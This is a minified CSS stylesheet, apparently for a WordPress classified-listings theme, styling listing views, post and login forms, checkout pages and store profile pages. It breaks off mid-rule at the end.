.listing-list-each-6 .rtin-item .rtin-right .rtin-fav .rtcl-icon-spinner{position:absolute;left:-4px;top:7px;color:#b5b5b5}#content .rtcl-list-view .listing-list-each-6 .rtin-item .rtin-right .rtin-fav:hover .rtcl-icon-spinner{color:#fff}#content .rtcl-list-view .listing-list-each-6 .rtin-item .rtin-right .rtin-quick-view,#content .rtcl-list-view .listing-list-each-6 .rtin-item .rtin-right .rtin-compare{position:relative;margin-top:10px;font-size:15px;line-height:1.5}#content .rtcl-list-view .listing-list-each-6 .rtin-item .rtin-right .rtin-quick-view a,#content .rtcl-list-view .listing-list-each-6 .rtin-item .rtin-right .rtin-compare a{display:inline-block;background-color:rgba(0,0,0,.06);border-radius:2px;padding:8px 15px;width:100%;color:#797979}#content .rtcl-list-view .listing-list-each-6 .rtin-item .rtin-right .rtin-quick-view a i,#content .rtcl-list-view .listing-list-each-6 .rtin-item .rtin-right .rtin-compare a i{padding-right:10px;color:#b5b5b5}#content .rtcl-list-view .listing-list-each-6 .rtin-item .rtin-right .rtin-quick-view a:hover,#content .rtcl-list-view .listing-list-each-6 .rtin-item .rtin-right .rtin-compare a:hover{color:#fff;background-color:#e43d40}#content .rtcl-list-view .listing-list-each-6 .rtin-item .rtin-right .rtin-quick-view a:hover i,#content .rtcl-list-view .listing-list-each-6 .rtin-item .rtin-right .rtin-compare a:hover i{color:#fff}#content .rtcl-listings.rtcl-list-view .listing-list-each.rtin-top{border:1px solid var(--rtcl-badge-top-bg-color);background-color:#fffdea;-webkit-box-shadow:none;box-shadow:none}.rtcl-list-view .listing-list-map .rtin-item{-ms-flex-wrap:wrap;flex-wrap:wrap}@media all and (max-width:767.98px){.rtcl-list-view .listing-list-map .rtin-item{display:-webkit-box;display:-ms-flexbox;display:flex}}.rtcl-list-view .listing-list-map .rtin-item .rtin-thumb{width:33%;margin-right:0;margin-bottom:0}.rtcl-list-view .listing-list-map .rtin-item .rtin-thumb .rtin-thumb-inner{width:100%}.rtcl-list-view .listing-list-map .rtin-item .rtin-content{width:67%;-webkit-box-flex:inherit;-ms-flex:inherit;flex:inherit;padding-left:25px}.rtcl-list-view .listing-list-map .rtin-item .rtin-price{margin-top:10px}.rtcl-list-view .listing-list-map .rtin-item .rtin-price .rtcl-price-amount{font-weight:600;font-size:18px;line-height:1;color:#222}.rtcl-list-view .listing-list-map.elmaxwidth-485 .rtin-item{display:block}.rtcl-list-view .listing-list-map.elmaxwidth-485 .rtin-item .rtin-thumb{width:inherit;margin-bottom:20px}.rtcl-list-view .listing-list-map.elmaxwidth-485 .rtin-item .rtin-content{width:inherit}.listing-list-each .rtcl-price-meta span{padding:0 3px}.rtcl.rtcl-widget-listings .rtcl-grid-view .rtcl-widget-listing-item.is-featured{background-color:#fff}.rtcl .rtcl-widget-listing-item h3.listing-title{font-size:18px;font-weight:700;padding:0;border:none}.rtcl .rtcl-widget-listing-item h3.listing-title a{color:#2a2a2a}.rtcl.rtcl-widget-listings .rtcl-widget-listing-item ul.listing-meta{list-style-type:none;margin:10px 0}.rtcl.rtcl-widget-listings .rtcl-widget-listing-item ul.listing-meta li{list-style-type:none;padding-left:0;font-size:14px;line-height:1.3;margin-bottom:8px}.rtcl.rtcl-widget-listings .rtcl-widget-listing-item ul.listing-meta li.info span{display:block}.rtcl.rtcl-widget-listings .rtcl-widget-listing-item ul.listing-meta li.info span:last-child{margin-top:8px}.rtcl.rtcl-widget-listings .rtcl-widget-listing-item ul.listing-meta li i{color:#acacac;margin:0 7px 0 0}.sidebar-widget-area .rtcl-widget-listings ul li:before{content:none}.rtcl .sidebar-widget-area .rtcl-widget-listings .listing-price{padding:0}.rtcl.rtcl-widget-listings .rtcl-grid-view.rtcl-carousel-slider{grid-row-gap:0}.rtcl.rtcl-widget-listings .rtcl-grid-view .rtcl-widget-listing-item.is-featured{border-color:#efefef}.rtcl-listing-info-selecting{margin-top:30px}.rtcl-form-page .rtcl-listing-info-selecting,.rtcl-form-page .rtcl-post-form-wrap{background-color:transparent;box-shadow:none;padding:0}.classima-form .help-block-2{font-size:13px;font-style:italic;line-height:1.4;padding-top:5px}.classima-form .form-control{border-radius:2px}.classima-form .form-control:focus{color:#495057;border-color:#ced4da;-webkit-box-shadow:none;box-shadow:none}#rtcl-store-sub-category-holder .form-control,.classima-form .form-group{margin-bottom:25px}#rtcl-store-sub-category-holder{margin-bottom:25px}@media all and (max-width:575.98px){.classima-form .form-group{margin-bottom:10px}}.classima-form label.control-label{float:right;margin-top:4px;margin-bottom:8px;font-weight:600;color:#222;font-size:15px}.classima-form label.control-label .price-label,.classima-form label.control-label .price-label .rtcl-currency-symbol{color:#222}.classima-form .phone-row .otp-row label.control-label{float:none}@media all and (max-width:575.98px){.classima-form label.control-label{float:none}}.classima-form label.control-label span{color:red}.classima-form label.control-label.left-align-label{float:none}.classima-form .rtcl-post-section,.classima-form .classima-form-section{margin-bottom:35px}.classima-form .rtcl-post-social-profile,.classima-form .rtcl-listing-g-recaptcha,.classima-form .rtcl-listing-terms-conditions{margin-bottom:10px}.classima-form .listing-form-submit-btn-area{margin-top:0}.classima-form .rtcl-listing-map .form-group,.classima-form .rtcl-listing-terms-conditions .form-group,.classima-form .rtcl-listing-g-recaptcha .form-group{margin-bottom:0}.classima-form .classima-form-store-info{margin-bottom:15px}.classima-form .rtcl-post-section-title{margin-bottom:35px}.classima-form .rtcl-post-section-title i{color:#f85c70;padding-right:15px;font-size:20px;line-height:1;margin-right:0!important}.classima-form .rtcl-post-section-title h3{display:block;color:#222;font-size:18px;line-height:1.5;margin-bottom:0;font-weight:700;margin-bottom:20px}.classima-form .classified-listing-form-title{border-bottom:1px solid #dadada;padding-bottom:20px;margin-bottom:35px}.classima-form .classified-listing-form-title i{color:#f85c70;padding-right:15px;font-size:20px;line-height:1}.classima-form .classified-listing-form-title h3{display:inline;color:#222;font-size:18px;font-weight:700;line-height:1.5;margin-bottom:0}.classima-form .classified-listing-selected-cat-title{margin-bottom:10px}.classima-form .selected-cat span:last-child:before{content:none}.classima-form .change-cat{text-decoration:underline}.classima-form #rtcl-gallery-upload-ui-wrapper input{cursor:pointer}.classima-form .rtcl-gallery-uploads .rtcl-gallery-upload-item a{background-color:#f85c70;color:#fff!important;text-align:center}.classima-form .rtcl-gallery-uploads .rtcl-gallery-upload-item a:hover{background-color:#e43d40}.classima-form .rtcl-form-check input,.classima-form .rtcl-form-check label{vertical-align:middle;margin:0;cursor:pointer}.classima-form .rtcl-listing-terms-conditions label{cursor:pointer}.classima-form .rtin-checkbox{vertical-align:middle;cursor:pointer;margin-top:4px}.classima-form .rtin-textvalue{margin:4px 0 8px;color:#444}.classima-form .mce-btn button{background:transparent}.classima-form .rtcl-submit-btn{padding:15px 25px;font-size:15px;line-height:1;display:block;font-weight:600;border:none;background:-webkit-gradient(linear,left top,left bottom,from(rgba(228,61,64,.8)),to(#e43d40));background:linear-gradient(to bottom,rgba(228,61,64,.8),#e43d40);color:#fff;-webkit-transition:none;transition:none}.classima-form .rtcl-submit-btn:hover{color:#fff}#rtcl-post-form.classima-form .rtcl-submit-btn{position:relative;left:8px;margin-left:25%;margin-top:20px}.rtcl-MyAccount-content .rtcl-EditAccountForm .classima-form-section+.classima-form-section{margin-bottom:0}.rtcl-EditAccountForm .rtcl-social-wrap-row>.control-label{text-align:right}@media screen and (max-width:575px){#rtcl-post-form.classima-form .rtcl-submit-btn{margin-left:0;left:0}.rtcl-EditAccountForm .rtcl-social-wrap-row>.control-label{text-align:unset}}.classima-form .rtcl-submit-btn:hover,.classima-form .rtcl-submit-btn:active{background:#e43d40}.classima-form .rtcl-submit-btn:focus{-webkit-box-shadow:none;box-shadow:none}.classima-form .rtcl-pricing-currency-field .select2-container--default .select2-selection--single{padding-top:5px;padding-bottom:5px;border-radius:2px;border-color:#ced4da;height:auto}.classima-form .rtcl-pricing-currency-field .select2-container--default .select2-selection--single .select2-selection__arrow{height:auto;top:20px}.wprtcl-attachment-info a.rtcl-upload-modal-update{color:#fff}@media screen and (min-width:768px){.rtcl-fb-sections .rtcl-fb-section .rtcl-fb-field-wrap:not(.label-top,.label-bottom) .rtcl-fb-field{flex-direction:row;grid-column-gap:25px}.rtcl-fb-sections .rtcl-fb-section .rtcl-fb-field-wrap:not(.label-top,.label-bottom) .rtcl-fb-field .rtcl-fb-field-label{flex:0 0 20%;justify-content:flex-end}.rtcl-fb-sections .rtcl-fb-section .rtcl-fb-field-wrap.label-top,.rtcl-fb-sections .rtcl-fb-section .rtcl-fb-field-wrap.label-right,.rtcl-fb-sections .rtcl-fb-section .rtcl-fb-field-wrap.label-bottom{margin-left:16%}.rtcl-fb-sections .rtcl-fb-section .rtcl-fb-field-wrap.label-right .rtcl-fb-field .rtcl-fb-field-label{justify-content:flex-start}.rtcl-fb-sections .rtcl-fb-section .rtcl-fb-section-columns.columns-2,.rtcl-fb-sections .rtcl-fb-section .rtcl-fb-section-columns.columns-3,.rtcl-fb-sections .rtcl-fb-section .rtcl-fb-section-columns.columns-4{margin-left:14.5%}.rtcl-fb-sections .rtcl-fb-section .rtcl-fb-field-wrap[data-element='recaptcha'],.rtcl-fb-sections .rtcl-fb-section .rtcl-fb-field-wrap[data-element='custom_html'],.rtcl-fb-sections .rtcl-fb-section .rtcl-fb-field-wrap[data-element='terms_and_condition'],#rtcl-form-builder-container .rtcl-form-submit-btn{margin-left:22%}.rtcl-fb-sections .rtcl-fb-section .rtcl-fb-field-wrap[data-element='business_hours'] .rtcl-fb-field-content .rtcl-fb-field-label{justify-content:flex-start}.rtcl-fb-sections .rtcl-fb-section .rtcl-price-range{margin-left:10.2%;grid-gap:50px}.rtcl-fb-sections .rtcl-fb-section .rtcl-fb-field-wrap:not(.label-top,.label-bottom) .rtcl-price-range .rtcl-fb-field .rtcl-fb-field-label{flex:0 0 50%}.rtcl-fb-sections .rtcl-fb-field-content{flex:1}.rtcl-fb-sections .rtcl-fb-field-content .rtcl-fb-input-number{width:100%}}#rtcl-form-builder-container{background:transparent;padding:0;box-shadow:none}#rtcl-form-builder-container .rtcl-form-list{padding-top:0}#rtcl-form-builder-container .rtcl-fb-sections .rtcl-fb-section:first-child .section-header{padding-top:0}#rtcl-form-builder-container .rtcl-fb-sections .rtcl-fb-section .section-header{margin-bottom:30px}.rtcl-fb-sections .rtcl-fb-section .rtcl-fb-field-wrap[data-element='business_hours'] .rtcl-fb-field .rtcl-fb-field-label,.rtcl-fb-sections .rtcl-fb-section .rtcl-fb-field-wrap[data-element='social_profiles'] .rtcl-fb-field .rtcl-fb-field-label,.rtcl-fb-sections .rtcl-fb-section .rtcl-fb-field-wrap[data-element='excerpt'] .rtcl-fb-field .rtcl-fb-field-label,.rtcl-fb-sections .rtcl-fb-section .rtcl-fb-field-wrap[data-element='map'] .rtcl-fb-field .rtcl-fb-field-label,.rtcl-fb-sections .rtcl-fb-section .rtcl-fb-field-wrap[data-element='file'] .rtcl-fb-field .rtcl-fb-field-label,.rtcl-fb-sections .rtcl-fb-section .rtcl-fb-field-wrap[data-element='checkbox'] .rtcl-fb-field .rtcl-fb-field-label,.rtcl-fb-sections .rtcl-fb-section .rtcl-fb-field-wrap[data-element='radio'] .rtcl-fb-field .rtcl-fb-field-label,.rtcl-fb-sections .rtcl-fb-section .rtcl-fb-field-wrap[data-element='description'] .rtcl-fb-field .rtcl-fb-field-label,.rtcl-fb-sections .rtcl-fb-section .rtcl-fb-field-wrap[data-element='video_urls'] .rtcl-fb-field .rtcl-fb-field-label,.rtcl-fb-sections .rtcl-fb-section .rtcl-fb-field-wrap[data-element='textarea'] .rtcl-fb-field .rtcl-fb-field-label{align-items:unset}.rtcl-fb-sections .ant-select-single .ant-select-selector,.rtcl-fb-sections .rtcl-fb-field-content .ant-input,.rtcl-fb-sections .rtcl-fb-field-content .ant-input-number,.rtcl-fb-sections .rtcl-fb-field-content .ant-input-number .ant-input-number-input{border-radius:0;border-color:#ced4da}.rtcl-fb-sections .ant-select-single .ant-select-selector:focus,.rtcl-fb-sections .rtcl-fb-field-content .ant-input:focus,.rtcl-fb-sections .rtcl-fb-field-content .ant-input-number:focus,.rtcl-fb-sections .rtcl-fb-field-content .ant-input-number .ant-input-number-input:focus{border-color:var(--rtcl-primary-color)}.rtcl-fb-field-group-label{display:none}.rtcl-fb-field .tax-selected{grid-gap:0}.rtcl-fb-field .tax-selected span[class*="rtcl-icon-"]::before{margin:0 5px}.rtcl-fb-field .tax-selected a{color:var(--rtcl-primary-color);margin-left:10px}.rtcl-fb-field .tax-selected a:hover{color:var(--rtcl-secondary-color)}body.rtcl-account.page-template-default .rtcl-MyAccount-wrap .rtcl-MyAccount-navigation>h3{color:#222;border-bottom:1px solid #e1e1e1;font-size:20px;line-height:1.4;padding:12px 30px;margin-bottom:0;background:#fff}.rtcl-MyAccount-wrap .sidebar-widget-area .widget{margin:30px 0 0;padding:0}.rtcl-MyAccount-wrap .sidebar-widget-area .widget.rtcl-widget-filter-class h3{margin:0}@media screen and (max-width:1024px){.rtcl-MyAccount-wrap .sidebar-widget-area{flex:0 0 280px;padding:25px 0 25px 25px}.rtcl-MyAccount-wrap .sidebar-widget-area.right-sidebar{order:2;padding-right:25px}}@media screen and (max-width:991px){.rtcl-MyAccount-wrap .sidebar-widget-area.right-sidebar,.rtcl-MyAccount-wrap .sidebar-widget-area{flex:0 0 100%;padding:25px}}@media screen and (max-width:600px){.rtcl-MyAccount-wrap .sidebar-widget-area.right-sidebar,.rtcl-MyAccount-wrap .sidebar-widget-area{padding:10px}}@media screen and (max-width:767px){.sidebar-widget-area{position:relative}}.rtcl-my-booking-wrap .single-booking .booking-listing-content .rtin-specs-title{display:none}.rtcl-booking-pagination{border:none}.rtcl .rtcl-booking-pagination a{color:#fff}#rtcl-lost-password-form h2{margin-bottom:20px;font-size:24px;line-height:1.3}.rtcl-account .rtcl-login-form-wrap .rtcl-field-label,.rtcl-account .rtcl-registration-form-wrap .rtcl-field-label{color:#646464}.rtcl-account #rtcl-user-login-wrapper .rtcl-login-form-wrap .rtcl-form-control,.rtcl-account #rtcl-user-login-wrapper .rtcl-registration-form-wrap .rtcl-form-control{min-height:42px;border-color:#ced4da}#rtcl-user-login-wrapper #rtcl-rememberme,.rtcl .rtcl-login-form-wrap #rtcl-rememberme,#rtcl-lost-password-form #rtcl-rememberme{vertical-align:middle;margin-left:5px;margin-right:5px;margin-top:-1px}#rtcl-lost-password-form .btn:hover,#rtcl-lost-password-form .btn:active{background:#e43d40}#rtcl-user-login-wrapper .help-block,.rtcl .rtcl-login-form-wrap .help-block,#rtcl-lost-password-form .help-block{font-style:italic;font-size:14px;line-height:1.4}.rtcl-account .lost-password-confirmation .rtcl-field-label,.rtcl-account #rtcl-lost-password-form .rtcl-field-label{color:#646464}.rtcl-MyAccount-wrap .rtcl-MyAccount-content .rtcl-EditAccountForm .rtcl-field-col .btn{font-size:15px;font-weight:600;padding:12px 20px;border-width:1px;border-style:solid}.rtcl-MyAccount-wrap .rtcl-MyAccount-content .rtcl-manage-my-listings .rtcl-action-wrap .rtcl-my-listings-search-form button{top:7px}body.rtcl-account.page-template-rtcl-canvas_template .rtcl-MyAccount-wrap .rtcl-MyAccount-navigation>h3{display:none}.rtcl-MyAccount-wrap .rtcl-MyAccount-content .rtcl-my-listing-table td .rtcl-ad-details .rtcl-listable{margin-top:0}.rtcl-MyAccount-wrap .rtcl-MyAccount-content .rtcl-my-listing-table td .rtcl-ad-details .rtcl-meta li svg{margin-right:7px!important}@media (min-width:1600px){.container{max-width:1400px}}@media screen and (max-width:991px){body.rtcl-account.page-template-default .rtcl-MyAccount-mobile-navbar>h4{position:relative;left:20px;font-size:18px}body.rtcl-account .rtcl-MyAccount-mobile-navbar{padding:0!important}body.rtcl-account .rtcl-MyAccount-mobile-navbar{flex-wrap:wrap;-webkit-box-shadow:0 1px 1px 0 rgba(0,0,0,.1);box-shadow:0 1px 1px 0 rgba(0,0,0,.1)}body.rtcl-account .rtcl-MyAccount-mobile-navbar .rtcl-MyAccount-navigation{padding:0;flex:100%;display:none}body.rtcl-account .rtcl-MyAccount-mobile-navbar .rtcl-MyAccount-navigation>h3,body.rtcl-account .rtcl-MyAccount-mobile-navbar .rtcl-MyAccount-navigation>.rtcl-myaccount-logo{display:none}body.rtcl-account .rtcl-MyAccount-mobile-navbar .rtcl-MyAccount-navigation ul{padding:0;margin:0;list-style:none}body.rtcl-account .rtcl-MyAccount-mobile-navbar .rtcl-MyAccount-navigation li{position:relative;padding:0 20px;margin:0;border-top:1px solid #ccc}body.rtcl-account .rtcl-MyAccount-mobile-navbar .rtcl-MyAccount-navigation ul li:before{content:"\f105";font-family:'Font Awesome 5 Free';color:#f85c70;position:absolute;left:30px;top:15px;line-height:18px;font-weight:600}body.rtcl-account .rtcl-MyAccount-mobile-navbar .rtcl-MyAccount-navigation li a{padding:8px 0 8px 30px;display:block;font-size:14px;font-weight:500;color:#646464}body.rtcl-account .rtcl-MyAccount-mobile-navbar .rtcl-MyAccount-navigation li.is-active,body.rtcl-account .rtcl-MyAccount-mobile-navbar .rtcl-MyAccount-navigation li:hover{background-color:var(--rtcl-primary-color)}body.rtcl-account .rtcl-MyAccount-mobile-navbar .rtcl-MyAccount-navigation li.is-active:before,body.rtcl-account .rtcl-MyAccount-mobile-navbar .rtcl-MyAccount-navigation li:hover:before{color:#fff}body.rtcl-account .rtcl-MyAccount-mobile-navbar .rtcl-MyAccount-navigation li.is-active a,body.rtcl-account .rtcl-MyAccount-mobile-navbar .rtcl-MyAccount-navigation li:hover a{color:#fff}body.rtcl-account .rtcl-MyAccount-mobile-navbar .rtcl-MyAccount-navigation li.rtcl-MyAccount-navigation-link--chat span.rtcl-unread-badge{bottom:inherit;top:16px;right:10px;background-color:var(--rtcl-primary-color);color:#fff;padding:5px;line-height:5px;font-size:9px}body.rtcl-account .sidebar-widget-area .rtcl-MyAccount-mobile-navbar li.rtcl-MyAccount-navigation-link--chat:hover span.rtcl-unread-badge{background-color:#fff;color:var(--rtcl-primary-color)}.classima-MyAccount-open-menu{margin:20px 20px 10px auto;cursor:pointer;position:relative}.rtcl-MyAccount-mobile-navbar .rtcl-myaccount-logo{max-width:250px;margin:15px 0 15px 25px}.classima-MyAccount-open-menu:after,.classima-MyAccount-open-menu:before{position:absolute;content:'';right:0;height:1px;width:100%;background-color:#fff;transition:0.5s}.classima-MyAccount-open-menu:before{top:0}.classima-MyAccount-open-menu:after{top:9px}.classima-MyAccount-open-menu span{display:inline-block;position:relative;width:32px;height:1px;background-color:#fff;transition:0.5s}.classima-MyAccount-open-menu.sidebar-open span{opacity:0}.classima-MyAccount-open-menu.sidebar-open:before{top:8px;transform:rotate(-45deg)}.classima-MyAccount-open-menu.sidebar-open:after{transform:rotate(45deg)}body.rtcl-account.page-template-default .classima-MyAccount-open-menu span,body.rtcl-account.page-template-default .classima-MyAccount-open-menu:after,body.rtcl-account.page-template-default .classima-MyAccount-open-menu:before{background:var(--rtcl-primary-color)}body.rtcl-account.page-template-default .rtcl-MyAccount-open-menu{display:none}body.rtcl-account.page-template-rtcl-canvas_template .rtcl-MyAccount-open-menu{margin:25px 25px 15px auto}body.rtcl-account.page-template-rtcl-canvas_template .classima-MyAccount-open-menu{display:none;margin-right:25px}body.rtcl-account.page-template-rtcl-canvas_template .rtcl-MyAccount-mobile-navbar .rtcl-MyAccount-navigation li:not(.is-active){background-color:#fff}body.rtcl-account.page-template-rtcl-canvas_template .rtcl-MyAccount-mobile-navbar .rtcl-MyAccount-navigation li:not(.is-active):hover a{color:#646464}body.rtcl-account.page-template-rtcl-canvas_template .rtcl-MyAccount-mobile-navbar .rtcl-MyAccount-navigation li:first-child{border:none}}#content .rtcl-list-view .listing-list-each-1 .rtin-item .rtin-content .rtcl-listing-badge-wrap:empty{display:none}.rtcl-checkout-content{background-color:transparent;box-shadow:none;padding:0}.rtcl-checkout-form-wrap input[type="radio"]{vertical-align:middle;margin-right:10px;margin-top:-1px}.rtcl-checkout-form-wrap label{margin-bottom:0;cursor:pointer}.rtcl-checkout-form-wrap table tr th{color:#444}.rtcl-checkout-form-wrap .btn{padding:10px 15px;border:none;font-weight:600;margin-top:10px;margin-left:5px;-webkit-box-shadow:none;box-shadow:none}.rtcl-checkout-form-wrap .btn:hover,.rtcl-checkout-form-wrap .btn:active,.rtcl-checkout-form-wrap .btn:focus{-webkit-box-shadow:none!important;box-shadow:none!important;background-color:#e43d40!important}.rtcl-checkout-form-wrap .rtcl-membership-promotions-form-wrap .rtcl-membership-promotion-input{margin-right:10px}.rtcl-checkout-form-wrap .rtcl-membership-promotions-form-wrap th small{margin-left:5px;font-weight:600}.rtcl-checkout-form-wrap .rtcl-promotions-heading{color:#444}.rtcl-checkout-form-wrap #rtcl-regular-promotions-heading.active{margin-top:15px}.rtcl-checkout-form-wrap #rtcl-payment-methods .pm-heading{color:#444;margin-bottom:15px}.rtcl-checkout-form-wrap #rtcl-payment-methods .list-group{margin:0}.rtcl-checkout-form-wrap .rtcl-checkout-terms-conditions{margin-top:10px}.rtcl-checkout-form-wrap .rtcl-membership-pricing-options{margin-bottom:20px}.rtcl-checkout-form-wrap .rtcl-membership-pricing-options table{margin-bottom:0}.rtcl-checkout-form-wrap .rtcl-pricing-options{width:100%;overflow-x:auto;margin-bottom:40px}.rtcl-checkout-form-wrap .rtcl-pricing-options table{margin-bottom:0}.rtcl-payment-receipt .payment-info{margin-bottom:25px}.rtcl-payment-receipt .pricing-info>h2{color:#444;font-size:20px;line-height:1.5;margin-bottom:0}.rtcl-payment-receipt .pricing-info table{margin:10px 0 30px}.rtcl-payment-receipt .pricing-info .badge-info{margin-left:10px}.rtcl-payment-receipt .btn{padding:10px 15px;font-weight:600}.rtcl-checkout-form-wrap .rtcl-pricing-options .rtcl-pricing-visibility span.badge{margin:0 3px}.rtcl-checkout-form-wrap .rtcl-billing-fields__field-wrapper{gap:15px}.rtcl-checkout-content .rtcl-checkout-form-wrap .rtcl-checkout-heading{font-size:20px;margin-bottom:15px;color:#444}.rtcl-checkout-form-wrap .rtcl-billing-fields__field-wrapper .form-group label{color:#444;font-weight:600;font-size:15px;line-height:1.3;margin-bottom:8px}#rtcl-billing-fields{margin-bottom:40px}.classima-store-single .rtin-banner-wrap{position:relative;margin-bottom:50px}.classima-store-single .rtin-banner-wrap .rtin-banner-img{background-color:#d1d1d1;border-radius:2px;overflow:hidden}.classima-store-single .rtin-banner-wrap .rtin-banner-img:after{content:"";background:-webkit-gradient(linear,left bottom,left top,color-stop(30%,rgba(0,0,0,.5)),to(transparent));background:linear-gradient(to top,rgba(0,0,0,.5) 30%,transparent);height:100%;width:100%;position:absolute;top:0;left:0;right:0;border-radius:2px}@media all and (max-width:767.98px){.classima-store-single .rtin-banner-wrap .rtin-banner-img img{height:180px}}@media all and (max-width:479.98px){.classima-store-single .rtin-banner-wrap .rtin-banner-img img{height:220px}}.classima-store-single .rtin-banner-wrap .rtin-banner-img.rtin-noimage{height:300px}.classima-store-single .rtin-banner-wrap .rtin-banner-content{position:absolute;bottom:25px;left:25px;display:-webkit-box;display:-ms-flexbox;display:flex}@media all and (max-width:767.98px){.classima-store-single .rtin-banner-wrap .rtin-banner-content{display:block;position:static}}.classima-store-single .rtin-banner-wrap .rtin-banner-content .rtin-logo{margin-right:25px}@media all and (max-width:991.98px){.classima-store-single .rtin-banner-wrap .rtin-banner-content .rtin-logo{max-width:130px;-ms-flex-item-align:center;align-self:center}}@media all and (max-width:767.98px){.classima-store-single .rtin-banner-wrap .rtin-banner-content .rtin-logo{max-width:50px;position:absolute;top:5px;right:5px;margin:0}}.classima-store-single .rtin-banner-wrap .rtin-banner-content .rtin-logo img{border-radius:2px;background:#F4F6F5}.classima-store-single .rtin-banner-wrap .rtin-banner-content .rtin-store-title-area{-webkit-box-flex:1;-ms-flex:1 0 0%;flex:1 0 0%;-ms-flex-item-align:center;align-self:center;padding-right:15px}@media all and (max-width:767.98px){.classima-store-single .rtin-banner-wrap .rtin-banner-content .rtin-store-title-area{position:absolute;top:0;left:0;margin:20px;padding:0}}.classima-store-single .rtin-banner-wrap .rtin-banner-content .rtin-store-title-area .rtin-store-title{color:#fff;font-size:30px;margin-bottom:10px;line-height:1.3;margin-right:40px}.classima-store-single .rtin-banner-wrap .rtin-banner-content .rtin-store-title-area .rtin-store-title .rtcl-sv-sign{font-size:20px;margin-left:8px;color:#fff}.classima-store-single .rtin-banner-wrap .rtin-banner-content .rtin-store-title-area .rtin-store-title .rtcl-sv-sign .verified-text{line-height:1;padding:5px 0;font-weight:600}.classima-store-single .rtin-banner-wrap .rtin-banner-content .rtin-store-title-area .rtin-store-slogan{color:#dadada;font-weight:600;line-height:1.5}.classima-store-single .rtin-banner-wrap .rtin-banner-content .rtin-store-title-area .rtin-title-meta{list-style-type:none;margin:0;padding:0;margin-top:10px}.classima-store-single .rtin-banner-wrap .rtin-banner-content .rtin-store-title-area .rtin-title-meta li{color:#ccc;display:inline;font-weight:700;font-size:14px;line-height:1.3;padding-right:15px}.classima-store-single .rtin-banner-wrap .rtin-banner-content .rtin-store-title-area .rtin-title-meta li a{color:inherit}.classima-store-single .rtin-banner-wrap .rtin-banner-content .rtin-store-title-area .rtin-title-meta li i{color:#f85c70;padding-right:10px;font-weight:700}.classima-store-single .rtin-banner-wrap .rtin-banner-content .rtin-store-title-area .rtin-title-meta li.store-rating .rtrs-star,.classima-store-single .rtin-banner-wrap .rtin-banner-content .rtin-store-title-area .rtin-title-meta li.store-rating .rtrs-star-half-alt,.classima-store-single .rtin-banner-wrap .rtin-banner-content .rtin-store-title-area .rtin-title-meta li.store-rating .rtrs-star-empty{padding-right:0;color:#ffb300}.rtcl-store-review-heading{margin-top:28px}.rtcl-page.single-store .rtrs-review-wrap .rtrs-review-form{background-color:#fff!important}.rtcl-page.single-rtcl_listing .rtrs-review-wrap .rtrs-review-form#respond .rtrs-form-group .rtrs-review-submit,.rtcl-page.single-store .rtrs-review-wrap .rtrs-review-form#respond .rtrs-form-group .rtrs-review-submit{color:#fff}p#wait_approval{color:green}.classima-store-single .rtin-banner-wrap .rtin-banner-content .rtin-store-title-area .rtin-title-meta li.store-rating .rtrs-star::before,.classima-store-single .rtin-banner-wrap .rtin-banner-content .rtin-store-title-area .rtin-title-meta li.store-rating .rtrs-star-half-alt::before,.classima-store-single .rtin-banner-wrap .rtin-banner-content .rtin-store-title-area .rtin-title-meta li.store-rating .rtrs-star-empty::before{margin-left:0}.classima-store-single .rtin-banner-wrap .rtin-banner-content .rtin-store-title-area .rtin-title-meta li.store-rating .star-rating{width:77px;display:inline-block;line-height:inherit}.classima-store-single .rtin-banner-wrap .rtin-banner-content .rtin-store-title-area .rtin-title-meta li.store-rating .reviews-rating-count{margin-left:5px}.classima-store-single .classima-store-info .rtin-store-web{margin-bottom:10px}.classima-store-single .classima-store-info .rtin-store-web a{color:#222;font-weight:500}.classima-store-single .classima-store-info .rtin-store-web a:hover{text-decoration:underline}.classima-store-single .classima-store-info .rtin-store-web i{color:#f85c70;padding-right:10px}.classima-store-single .classima-store-info .rtin-oh-title{color:#222;font-weight:600;margin-bottom:10px;font-size:15px}.classima-store-single .classima-store-info .rtin-oh-title i{color:#f85c70;padding-right:10px}.classima-store-single .classima-store-info .rtin-store-hours-list{font-size:14px;line-height:30px}.classima-store-single .classima-store-info .rtin-store-hours-list .oh-hours{font-style:italic}.classima-store-single .classima-store-info .rtin-store-hours-list .hour-day,.classima-store-single .classima-store-info .rtin-store-hours-list .current-store-hour{color:#444;font-weight:600;text-transform:capitalize}.classima-store-single .classima-store-info .rtin-store-hours-list .oh-always{font-weight:600;font-style:italic}.classima-store-single .classima-store-info .rtin-store-hours-list .oh-always.always-open{color:green}.classima-store-single .classima-store-info .rtin-store-hours-list .oh-always.always-close{color:red}.classima-store-single .classima-store-info .rtin-phone{background-color:#f2f2f2;border-radius:2px;padding:10px 20px;margin-top:15px}.classima-store-single .classima-store-info .rtin-phone .numbers{font-size:16px;line-height:1.5;color:#444;font-weight:600}.classima-store-single .classima-store-info .rtin-phone .numbers a{color:#444}.classima-store-single .classima-store-info .rtin-phone .numbers a.revealed-whatsapp-number{display:block}.classima-store-single .classima-store-info .rtin-phone .numbers a.revealed-whatsapp-number i.rtcl-icon{margin-right:10px;font-size:18px;color:#25d366}.classima-store-single .classima-store-info .rtin-phone .numbers a.revealed-phone-number i.rtcl-icon{display:none}.classima-store-single .classima-store-info .rtin-phone .numbers:before{content:"\f095";font-family:'Font Awesome 5 Free';color:#f85c70;padding-right:10px;font-weight:600}.classima-store-single .classima-store-info .rtin-phone .rtcl-contact-reveal-wrapper{cursor:pointer}.classima-store-single .classima-store-info .rtin-phone .revealed .text-muted{display:none}.classima-store-single .classima-store-info .rtin-email{margin-top:10px}.classima-store-single .classima-store-info .rtin-email a{display:block;width:100%;border-radius:2px;background-color:#f85c70;padding:10px 20px;color:#fff;font-weight:500}.classima-store-single .classima-store-info .rtin-email a i{padding-right:15px}.classima-store-single .classima-store-info .rtin-email a:hover{background-color:#e43d40;color:#fff}.classima-store-details>p{font-size:14px}.classima-store-socials{display:flex;flex-wrap:wrap;margin-top:15px;gap:5px}.classima-store-socials a{width:30px;height:30px;font-size:16px;border-radius:50%;display:inline-flex;align-items:center;justify-content:center}.classima-store-socials a:hover{opacity:.8}.classima-store-socials a i{color:#fff!important;display:block;border-radius:50%}.classima-store-socials a.facebook{background:#3b5998}.classima-store-socials a i.rtcl-icon-twitter,.classima-store-socials a i.rtcl-icon-tiktok{background:#fff}.classima-store-socials a.youtube{background:red}.classima-store-socials a.instagram{background:#000}.classima-store-socials a.linkedin{background:#1178b3}.classima-store-socials a.pinterest{background:#c8232c}.classima-store-socials a.gplus{background:#d34836}.classima-store-socials 